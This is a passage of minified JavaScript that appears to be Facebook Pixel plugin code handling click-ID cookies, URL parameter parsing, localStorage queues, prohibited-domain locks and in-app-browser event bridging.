r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=l.combineFbcParamsFromUrl,q=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,v=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logError,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(h.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return v(x,d)}else if(d)return v(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=o(a,c),(d==null||d.trim()=="")&&(d=o(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return v(x,e)}else if(e)return v(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");G(N,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),J(a,"pixel","cookie")}}function S(){var a=s(z);if(a){v(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",P);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);r(a,"dropOrRefreshFbcCookie",Q);r(a,"addToMultiFbcQueue",R);return a}p(b,a);return i(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(q(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(q(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
